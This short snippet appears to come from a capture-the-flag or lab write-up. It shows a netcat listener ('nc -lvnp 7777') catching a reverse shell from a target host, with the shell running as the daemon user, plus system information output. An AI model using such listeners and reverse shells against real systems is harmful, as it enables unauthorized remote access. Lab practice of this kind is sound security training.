 ┌──(root💀matrix)-[~]
└─# nc -lvnp 7777
listening on [any] 7777 ...

connect to [10.11.72.31] from (UNKNOWN) [10.10.7.69] 47674
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 09:43:21 up 59 min,  0 users,  load average: 0.00, 0.05, 0.63
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ $